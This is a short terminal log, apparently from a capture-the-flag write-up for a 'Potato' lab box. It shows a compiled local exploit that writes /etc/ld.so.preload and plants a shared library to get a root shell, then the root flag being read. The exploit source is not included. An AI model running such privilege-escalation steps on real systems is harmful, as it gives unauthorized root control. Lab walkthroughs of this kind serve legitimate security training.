 potato@ubuntu:/tmp$ gcc 123.c -o exp
potato@ubuntu:/tmp$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# cd /root
# ls
proof.txt
# ls /root
proof.txt
# cat /root/proof.txt
SunCSR.Team.Potato.af6d45da1f1181347b9e2139f23c6a5b
#